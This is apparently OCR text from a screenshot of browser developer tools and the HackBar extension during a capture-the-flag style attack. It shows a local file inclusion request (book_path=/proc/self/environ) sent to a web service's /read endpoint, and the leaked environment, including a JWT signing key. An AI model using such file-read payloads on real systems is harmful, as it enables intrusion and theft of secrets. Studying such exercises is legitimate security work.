 KUBERNETES_SERVICE_PORT_HTTPS=443PYTHON_SHA256=4c68050f049d1b4ac5aadd0
893e271a695049c2PYTHON_VERSION=3.10.17PWD=/
8KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443JWT_KEY=th1s_1s_k3yTEMPLATE
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar +
yption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.26:32601/read
Split URL
Execute
Post data Referer User Agent Cookies Clear All
book_path=/proc/self/environ